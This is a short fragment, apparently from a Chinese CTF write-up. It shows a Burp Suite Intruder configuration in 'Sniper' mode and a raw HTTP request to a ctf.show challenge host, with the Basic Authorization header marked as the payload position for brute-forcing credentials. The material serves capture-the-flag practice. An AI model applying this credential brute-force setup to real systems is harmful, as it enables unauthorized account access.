 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
GET / HTTP/1.1
Host: 8c6e76aa-6544-4eb8-988a-dab6b9e4cfb2.challenge.ctf.show
Cache-Control: max-age=0
Authorization: Basic §MTExOjIyMg==§
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36 Core/1.94.169.400 QQBrowser/11.0.5130.400
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close